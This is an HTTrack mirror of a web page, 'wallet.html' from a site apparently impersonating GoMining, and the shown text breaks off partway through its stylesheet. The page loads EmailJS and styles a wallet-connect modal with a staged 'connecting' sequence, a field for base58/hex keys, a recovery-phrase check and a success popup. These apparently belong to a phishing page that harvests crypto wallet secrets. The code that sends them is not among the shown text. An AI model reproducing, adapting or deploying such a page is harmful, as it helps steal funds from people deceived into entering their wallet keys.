
<file: gominnig/index.html>
<!-- Note: Template file not found, using internal one -->
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="description" content="HTTrack is an easy-to-use website mirror utility. It allows you to download a World Wide website from the Internet to a local directory,building recursively all structures, getting html, images, and other files from the server to your computer. Links are rebuiltrelatively so that you can freely browse to the local site (works with any browser). You can mirror several sites together so that you can jump from one toanother. You can, also, update an existing mirror site, or resume an interrupted download. The robot is fully configurable, with an integrated help" />
	<meta name="keywords" content="httrack, HTTRACK, HTTrack, winhttrack, WINHTTRACK, WinHTTrack, offline browser, web mirror utility, aspirateur web, surf offline, web capture, www mirror utility, browse offline, local  site builder, website mirroring, aspirateur www, internet grabber, capture de site web, internet tool, hors connexion, unix, dos, windows 95, windows 98, solaris, ibm580, AIX 4.0, HTS, HTGet, web aspirator, web aspirateur, libre, GPL, GNU, free software" />
	<title>Local index - HTTrack Website Copier</title>
  <!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
	<style type="text/css">
	<!--

body {
	margin: 0;  padding: 0;  margin-bottom: 15px;  margin-top: 8px;
	background: #77b;
}
body, td {
	font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	}

#subTitle {
	background: #000;  color: #fff;  padding: 4px;  font-weight: bold; 
	}

#siteNavigation a, #siteNavigation .current {
	font-weight: bold;  color: #448;
	}
#siteNavigation a:link    { text-decoration: none; }
#siteNavigation a:visited { text-decoration: none; }

#siteNavigation .current { background-color: #ccd; }

#siteNavigation a:hover   { text-decoration: none;  background-color: #fff;  color: #000; }
#siteNavigation a:active  { text-decoration: none;  background-color: #ccc; }


a:link    { text-decoration: underline;  color: #00f; }
a:visited { text-decoration: underline;  color: #000; }
a:hover   { text-decoration: underline;  color: #c00; }
a:active  { text-decoration: underline; }

#pageContent {
	clear: both;
	border-bottom: 6px solid #000;
	padding: 10px;  padding-top: 20px;
	line-height: 1.65em;
 background-image: url(backblue.gif);
 background-repeat: no-repeat;
 background-position: top right;
	}

#pageContent, #siteNavigation {
	background-color: #ccd;
	}


.imgLeft  { float: left;   margin-right: 10px;  margin-bottom: 10px; }
.imgRight { float: right;  margin-left: 10px;   margin-bottom: 10px; }

hr { height: 1px;  color: #000;  background-color: #000;  margin-bottom: 15px; }

h1 { margin: 0;  font-weight: bold;  font-size: 2em; }
h2 { margin: 0;  font-weight: bold;  font-size: 1.6em; }
h3 { margin: 0;  font-weight: bold;  font-size: 1.3em; }
h4 { margin: 0;  font-weight: bold;  font-size: 1.18em; }

.blak { background-color: #000; }
.hide { display: none; }
.tableWidth { min-width: 400px; }

.tblRegular       { border-collapse: collapse; }
.tblRegular td    { padding: 6px;  background-image: url(fade.gif);  border: 2px solid #99c; }
.tblHeaderColor, .tblHeaderColor td { background: #99c; }
.tblNoBorder td   { border: 0; }


// -->
</style>

</head>

<table width="76%" border="0" align="center" cellspacing="0" cellpadding="3" class="tableWidth">
	<tr>
	<td id="subTitle">HTTrack Website Copier - Open Source offline browser</td>
	</tr>
</table>
<table width="76%" border="0" align="center" cellspacing="0" cellpadding="0" class="tableWidth">
<tr class="blak">
<td>
	<table width="100%" border="0" align="center" cellspacing="1" cellpadding="0">
	<tr>
	<td colspan="6"> 
		<table width="100%" border="0" align="center" cellspacing="0" cellpadding="10">
		<tr> 
		<td id="pageContent"> 
<!-- ==================== End prologue ==================== -->

<H1 ALIGN=Center>Index of locally available sites:</H1>
  <TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
<!-- Note: Template file not found, using internal one -->
		<TR>
			<TD BACKGROUND="fade.gif">
				&middot;
					<A HREF="gomining-llc.vercel.app/index.html">
						Gomining
					</A>		
			</TD>
		</TR>
<!-- Note: Template file not found, using internal one -->
	</TABLE>
	<BR>
	<BR>
	<BR>
  	<H6 ALIGN="RIGHT">
	<I>Mirror and index made by HTTrack Website Copier [XR&amp;CO'2014]</I>
	</H6>
	<!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
	<!-- Thanks for using HTTrack Website Copier! -->

<!-- ==================== Start epilogue ==================== -->
		</td>
		</tr>
		</table>
	</td>
	</tr>
	</table>
</td>
</tr>
</table>

<table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
	<tr>
	<td id="footer"><small>&copy; 2014 Xavier Roche & other contributors - Web Design: Kauler Leto.</small></td>
	</tr>
</table>

</body>

</html>
</file>

<file: gominnig/external.html>
<!-- Created by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
<html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="description" content="HTTrack is an easy-to-use website mirror utility. It allows you to download a World Wide website from the Internet to a local directory,building recursively all structures, getting html, images, and other files from the server to your computer. Links are rebuiltrelatively so that you can freely browse to the local site (works with any browser). You can mirror several sites together so that you can jump from one toanother. You can, also, update an existing mirror site, or resume an interrupted download. The robot is fully configurable, with an integrated help" />
	<meta name="keywords" content="httrack, HTTRACK, HTTrack, winhttrack, WINHTTRACK, WinHTTrack, offline browser, web mirror utility, aspirateur web, surf offline, web capture, www mirror utility, browse offline, local  site builder, website mirroring, aspirateur www, internet grabber, capture de site web, internet tool, hors connexion, unix, dos, windows 95, windows 98, solaris, ibm580, AIX 4.0, HTS, HTGet, web aspirator, web aspirateur, libre, GPL, GNU, free software" />
	<title>Page not retrieved! - HTTrack Website Copier</title>
  %s
	<style type="text/css">
	<!--

body {
	margin: 0;  padding: 0;  margin-bottom: 15px;  margin-top: 8px;
	background: #77b;
}
body, td {
	font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	}

#subTitle {
	background: #000;  color: #fff;  padding: 4px;  font-weight: bold; 
	}

#siteNavigation a, #siteNavigation .current {
	font-weight: bold;  color: #448;
	}
#siteNavigation a:link    { text-decoration: none; }
#siteNavigation a:visited { text-decoration: none; }

#siteNavigation .current { background-color: #ccd; }

#siteNavigation a:hover   { text-decoration: none;  background-color: #fff;  color: #000; }
#siteNavigation a:active  { text-decoration: none;  background-color: #ccc; }


a:link    { text-decoration: underline;  color: #00f; }
a:visited { text-decoration: underline;  color: #000; }
a:hover   { text-decoration: underline;  color: #c00; }
a:active  { text-decoration: underline; }

#pageContent {
	clear: both;
	border-bottom: 6px solid #000;
	padding: 10px;  padding-top: 20px;
	line-height: 1.65em;
 background-image: url(backblue.gif);
 background-repeat: no-repeat;
 background-position: top right;
	}

#pageContent, #siteNavigation {
	background-color: #ccd;
	}


.imgLeft  { float: left;   margin-right: 10px;  margin-bottom: 10px; }
.imgRight { float: right;  margin-left: 10px;   margin-bottom: 10px; }

hr { height: 1px;  color: #000;  background-color: #000;  margin-bottom: 15px; }

h1 { margin: 0;  font-weight: bold;  font-size: 2em; }
h2 { margin: 0;  font-weight: bold;  font-size: 1.6em; }
h3 { margin: 0;  font-weight: bold;  font-size: 1.3em; }
h4 { margin: 0;  font-weight: bold;  font-size: 1.18em; }

.blak { background-color: #000; }
.hide { display: none; }
.tableWidth { min-width: 400px; }

.tblRegular       { border-collapse: collapse; }
.tblRegular td    { padding: 6px;  background-image: url(fade.gif);  border: 2px solid #99c; }
.tblHeaderColor, .tblHeaderColor td { background: #99c; }
.tblNoBorder td   { border: 0; }


// -->
</style>

</head>

<table width="76%%" border="0" align="center" cellspacing="0" cellpadding="3" class="tableWidth">
	<tr>
	<td id="subTitle">HTTrack Website Copier - Open Source offline browser</td>
	</tr>
</table>
<table width="76%%" border="0" align="center" cellspacing="0" cellpadding="0" class="tableWidth">
<tr class="blak">
<td>
	<table width="100%%" border="0" align="center" cellspacing="1" cellpadding="0">
	<tr>
	<td colspan="6"> 
		<table width="100%%" border="0" align="center" cellspacing="0" cellpadding="10">
		<tr> 
		<td id="pageContent"> 
<!-- ==================== End prologue ==================== -->
<h1><strong><u>Oops!...</u></strong></h1>
<h3>This page has <font color="red"><em>not</em></font> been retrieved by HTTrack Website Copier. </h3>
<script language="Javascript">
<!--
  var loc=document.location.toString();
  if (loc) {
    var pos=loc.indexOf('link=');
    if (pos>0) {
      document.write('Clic to the link <b>below</b> to go to the online location!<br><a href="'+loc.substring(pos+5)+'">'+loc.substring(pos+5)+'</a><br>');
    } else
      document.write('(no location defined)');
  }
// -->
</script>
<h6 align="right">Mirror by HTTrack Website Copier</h6>
<!-- ==================== Start epilogue ==================== -->
		</td>
		</tr>
		</table>
	</td>
	</tr>
	</table>
</td>
</tr>
</table>

<table width="76%%" height="100%%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
	<tr>
	<td id="footer"><small>&copy; 2014 Xavier Roche & other contributors - Web Design: Kauler Leto.</small></td>
	</tr>
</table>

</body>

</html>
</file>

<file: gominnig/gomining-llc.vercel.app/wallet.html>
<!DOCTYPE html>
<html lang="en">
  
<!-- Mirrored from gomining-llc.vercel.app/wallet.html by HTTrack Website Copier/3.x [XR&CO'2017], Fri, 23 Oct 2026 19:32:27 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Wallets – GoMining</title>
    <script src="../cdn.jsdelivr.net/npm/%40emailjs/browser%404/dist/email.min.js"></script>
    <style>
      @import url("../external.html?link=https://fonts.googleapis.com/css2?family=Space+Mono:wght@400;700&amp;family=Syne:wght@400;600;800&amp;display=swap");

      :root {
        --bg: #0a0a0f;
        --card-bg: #111118;
        --border: rgba(255, 255, 255, 0.07);
        --accent: #f0c040;
        --accent2: #e05a2b;
        --text: #f0ede8;
        --muted: #888;
        --radius: 14px;
      }

      *,
      *::before,
      *::after {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
      }

      body {
        background: var(--bg);
        color: var(--text);
        font-family: "Syne", sans-serif;
        min-height: 100vh;
      }

      .ticker-wrap {
        flex: 1;
        overflow: hidden;
        margin-left: 32px;
        mask-image: linear-gradient(
          to right,
          transparent 0%,
          black 8%,
          black 92%,
          transparent 100%
        );
        -webkit-mask-image: linear-gradient(
          to right,
          transparent 0%,
          black 8%,
          black 92%,
          transparent 100%
        );
      }
      .ticker-track {
        display: flex;
        width: max-content;
        animation: ticker-scroll 30s linear infinite;
      }
      .ticker-slide {
        display: flex;
        align-items: center;
        gap: 28px;
        padding: 0 14px;
      }
      .ticker-slide img {
        width: 30px;
        height: 30px;
        object-fit: contain;
        opacity: 0.5;
        transition: opacity 0.2s;
        flex-shrink: 0;
      }
      .ticker-slide img:hover {
        opacity: 1;
      }
      @keyframes ticker-scroll {
        0% {
          transform: translateX(0);
        }
        100% {
          transform: translateX(-50%);
        }
      }

      .header {
        padding: 28px 40px;
        border-bottom: 1px solid var(--border);
        display: flex;
        align-items: center;
      }
      .logo {
        font-family: "Space Mono", monospace;
        font-size: 1.1rem;
        letter-spacing: 0.15em;
        color: var(--accent);
        text-transform: lowercase;
      }
      .logo::before {
        content: "⬡ ";
      }

      .brands-section {
        padding: 60px 40px 80px;
        max-width: 1200px;
        margin: 0 auto;
      }
      .brands-header {
        margin-bottom: 52px;
      }
      .brands-header h1 {
        font-size: clamp(2rem, 5vw, 3.4rem);
        font-weight: 800;
        line-height: 1.1;
        background: linear-gradient(
          135deg,
          var(--accent) 0%,
          var(--accent2) 100%
        );
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }
      .brands-header p {
        margin-top: 10px;
        color: var(--muted);
        font-size: 1rem;
        letter-spacing: 0.03em;
      }

      .brands-grid {
        display: grid;
        grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
        gap: 14px;
      }
      .brand-card {
        background: var(--card-bg);
        border: 1px solid var(--border);
        border-radius: var(--radius);
        padding: 24px 12px 18px;
        display: flex;
        flex-direction: column;
        align-items: center;
        gap: 12px;
        cursor: pointer;
        transition: transform 0.18s ease, border-color 0.18s ease,
          box-shadow 0.18s ease;
        position: relative;
        overflow: hidden;
      }
      .brand-card::after {
        content: "";
        position: absolute;
        inset: 0;
        background: linear-gradient(
          135deg,
          rgba(240, 192, 64, 0.07),
          transparent 60%
        );
        opacity: 0;
        transition: opacity 0.2s;
      }
      .brand-card:hover {
        transform: translateY(-4px);
        border-color: rgba(240, 192, 64, 0.35);
        box-shadow: 0 8px 30px rgba(240, 192, 64, 0.08);
      }
      .brand-card:hover::after {
        opacity: 1;
      }
      .brand-card img {
        width: 46px;
        height: 46px;
        object-fit: contain;
      }
      .brand-card span {
        font-size: 0.8rem;
        font-weight: 600;
        letter-spacing: 0.03em;
        color: var(--text);
        text-align: center;
      }

      .modal-overlay {
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.75);
        backdrop-filter: blur(6px);
        display: flex;
        align-items: center;
        justify-content: center;
        opacity: 0;
        pointer-events: none;
        transition: opacity 0.22s ease;
        z-index: 999;
        padding: 20px;
      }
      .modal-overlay.active {
        opacity: 1;
        pointer-events: all;
      }
      .modal {
        background: #16161f;
        border: 1px solid rgba(255, 255, 255, 0.1);
        border-radius: 20px;
        padding: 40px;
        width: 100%;
        max-width: 460px;
        position: relative;
        transform: translateY(20px) scale(0.97);
        transition: transform 0.25s ease;
        box-shadow: 0 30px 80px rgba(0, 0, 0, 0.5);
        max-height: 90vh;
        overflow-y: auto;
      }
      .modal-overlay.active .modal {
        transform: translateY(0) scale(1);
      }
      .modal-close {
        position: absolute;
        top: 16px;
        right: 16px;
        background: rgba(255, 255, 255, 0.07);
        border: none;
        border-radius: 50%;
        width: 32px;
        height: 32px;
        color: var(--muted);
        font-size: 0.9rem;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
        transition: background 0.15s, color 0.15s;
      }
      .modal-close:hover {
        background: rgba(255, 255, 255, 0.14);
        color: var(--text);
      }
      .modal h3 {
        font-size: 1.3rem;
        font-weight: 800;
        background: linear-gradient(135deg, var(--accent), var(--accent2));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }

      .connecting-screen {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        padding: 20px 0 10px;
        gap: 20px;
      }
      .connecting-logo {
        width: 72px;
        height: 72px;
        object-fit: contain;
        border-radius: 16px;
        animation: pulse 1.4s ease-in-out infinite;
      }
      @keyframes pulse {
        0%,
        100% {
          opacity: 1;
          transform: scale(1);
        }
        50% {
          opacity: 0.6;
          transform: scale(0.92);
        }
      }
      .connecting-title {
        font-size: 1.05rem;
        font-weight: 700;
        color: var(--text);
        text-align: center;
        letter-spacing: 0.02em;
      }
      .connecting-title span {
        background: linear-gradient(135deg, var(--accent), var(--accent2));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
        background-clip: text;
      }
      .progress-bar-wrap {
        width: 100%;
        height: 4px;
        background: rgba(255, 255, 255, 0.06);
        border-radius: 99px;
        overflow: hidden;
        margin-top: 4px;
      }
      .progress-bar-fill {
        height: 100%;
        width: 0%;
        border-radius: 99px;
        background: linear-gradient(90deg, var(--accent), var(--accent2));
        transition: width 0.12s linear;
      }
      .status-steps {
        display: flex;
        flex-direction: column;
        gap: 10px;
        width: 100%;
        margin-top: 6px;
      }
      .status-step {
        display: flex;
        align-items: center;
        gap: 10px;
        font-size: 0.8rem;
        color: var(--muted);
        font-family: "Space Mono", monospace;
        opacity: 0;
        transform: translateX(-6px);
        transition: opacity 0.3s ease, transform 0.3s ease, color 0.3s ease;
      }
      .status-step.visible {
        opacity: 1;
        transform: translateX(0);
      }
      .status-step.done {
        color: #6dd48a;
      }
      .status-step.active {
        color: var(--text);
      }
      .step-dot {
        width: 7px;
        height: 7px;
        border-radius: 50%;
        background: var(--muted);
        flex-shrink: 0;
        transition: background 0.3s;
      }
      .status-step.done .step-dot {
        background: #6dd48a;
      }
      .status-step.active .step-dot {
        background: var(--accent);
        box-shadow: 0 0 6px var(--accent);
        animation: blink 0.7s ease-in-out infinite;
      }
      @keyframes blink {
        0%,
        100% {
          opacity: 1;
        }
        50% {
          opacity: 0.3;
        }
      }

      .form-screen {
        display: none;
      }
      .form-screen.visible {
        display: block;
      }

      .tab-bar {
        display: flex;
        border-bottom: 1px solid var(--border);
        margin-bottom: 22px;
      }
      .tab-btn {
        flex: 1;
        padding: 11px 0;
        background: none;
        border: none;
        border-bottom: 2px solid transparent;
        color: var(--muted);
        font-family: "Syne", sans-serif;
        font-size: 0.88rem;
        font-weight: 600;
        letter-spacing: 0.06em;
        text-transform: uppercase;
        cursor: pointer;
        transition: color 0.18s, border-color 0.18s;
        margin-bottom: -1px;
      }
      .tab-btn.active {
        color: var(--accent);
        border-bottom: 2px solid var(--accent);
      }
      .tab-btn:hover:not(.active) {
        color: var(--text);
      }
      .tab-panel {
        display: none;
      }
      .tab-panel.active {
        display: block;
      }

      .form-group {
        margin-bottom: 18px;
      }
      .form-group label {
        display: block;
        font-size: 0.78rem;
        font-weight: 600;
        letter-spacing: 0.08em;
        text-transform: uppercase;
        color: var(--muted);
        margin-bottom: 7px;
      }
      .form-group textarea {
        width: 100%;
        background: rgba(255, 255, 255, 0.04);
        border: 1px solid var(--border);
        border-radius: 10px;
        padding: 12px 14px;
        color: var(--text);
        font-family: "Syne", sans-serif;
        font-size: 0.93rem;
        outline: none;
        transition: border-color 0.15s;
        resize: vertical;
      }
      .form-group textarea:focus {
        border-color: rgba(240, 192, 64, 0.5);
      }
      .form-group textarea::placeholder {
        color: #444;
        font-size: 15px;
      }

      /* key field only — monospace reads better for base58/hex */
      #issueBox {
        font-family: "Space Mono", monospace;
        font-size: 0.85rem;
        resize: none;
      }

      .submit-btn {
        width: 100%;
        padding: 14px;
        background: linear-gradient(
          135deg,
          var(--accent) 0%,
          var(--accent2) 100%
        );
        border: none;
        border-radius: 10px;
        color: #0a0a0f;
        font-family: "Syne", sans-serif;
        font-size: 0.95rem;
        font-weight: 800;
        cursor: pointer;
        letter-spacing: 0.04em;
        transition: opacity 0.15s, transform 0.15s;
        margin-top: 8px;
      }
      .submit-btn:hover {
        opacity: 0.9;
        transform: translateY(-1px);
      }
      .submit-btn:disabled {
        opacity: 0.6;
        cursor: not-allowed;
        transform: none;
      }
      .phrase-hint {
        font-size: 0.75rem;
        font-family: "Space Mono", monospace;
        margin-top: 6px;
        text-align: right;
        color: var(--muted);
        transition: color 0.2s;
      }
      .phrase-hint.valid {
        color: #6dd48a;
      }
      .phrase-hint.invalid {
        color: #f08080;
      }

      .success-popup-overlay {
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.6);
        display: flex;
        align-items: center;
        justify-content: center;
        opacity: 0;
        pointer-events: none;
        transition: opacity 0.22s ease;
        z-index: 1000;
        padding: 20px;
      }
      .success-popup-overlay.active {
        opacity: 1;
        pointer-events: all;
      }
      .success-popup {
        background: #ffffff;
        border-radius: 16px;
        padding: 32px 28px 24px;
        width: 100%;
        max-width: 380px;
        text-align: left;
        display: flex;
        flex-direction: column;
        gap: 12px;
        position: relative;
        transform: translateY(16px) scale(0.97);
        transition: transform 0.25s ease;
        box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
      }
      .success-popup-overlay.active .success-popup {
        transform: translateY(0) scale(1);
      }
